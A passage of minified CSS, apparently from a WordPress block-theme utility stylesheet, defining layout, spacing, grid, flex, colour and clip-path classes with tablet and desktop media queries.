eight:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 